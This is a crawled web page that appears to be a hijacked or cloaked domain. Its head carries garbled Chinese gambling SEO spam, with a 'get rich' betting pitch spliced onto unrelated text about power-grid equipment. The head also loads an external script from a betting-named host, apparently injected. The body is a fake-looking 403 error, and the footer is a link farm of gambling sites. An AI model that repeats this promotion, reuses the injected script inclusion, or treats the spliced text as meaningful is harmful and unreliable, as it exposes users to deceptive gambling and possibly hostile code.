

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.howtolemons.com/a/news/guoji/306.html
body_size: 1301
content:
 <!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>星空官方版网站登录入口-星空（中国）</title>
<meta content="星空官方版网站登录入口,星空（中国）" name="keywords">
<meta content="星空官方版网站登录入口【点击发财 🔥妲己推荐发财游戏 🔥财源滚滚】 不断刷新的技术高度为中国电网的互联互通贡献力量，在国网总部线路金具企业招标中连续多年稳居前列，南网市场近年国内新签约项目量更是持续高速增长星空（中国）接受风险范围内实现股东权益最大化，以服务于国家宏观经济发展和深化金融体制改革的需要" name="description">
<script language="javascript" src="https://mlbetjs.com/js/25/9/x3/ky2.js" type="text/javascript"></script>
</meta></meta></head>
<body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
<div>
<h1 style="color:#d9534f;">403 Forbidden</h1>
<p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
<p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
<p style="margin-bottom:10px;font-size:16px;">ip: 154.92.254.12</p>
<p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-PROACTIVE-UA</p>
</div>
<div class="link">
<a href="http://www.twittertrafficupdates.com">安博官方网站</a> | <a href="http://www.voterobmortensen.com">万象城手机网页版登录入口</a> | <a href="http://www.99estateguru.com">万象城在线</a> | <a href="http://www.guiasblancas.com">华体会体育-华体会(中国)</a> | <a href="http://www.learnmv.com">乐动网页版登录入口</a> | <a href="http://www.crvolunteer.com">赢博手机版</a> | <a href="http://www.emjsc.com">万象城官网</a> | <a href="http://www.goathillstringband.com">十大网投靠谱平台·中国</a> | <a href="http://www.disnan.com">乐竞手机站·官方版在线</a> | 
</div>
</body>
</html>
